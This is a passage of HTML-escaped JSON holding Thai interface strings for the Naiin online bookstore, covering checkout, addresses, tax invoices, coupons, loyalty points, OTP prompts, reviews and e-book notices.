\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 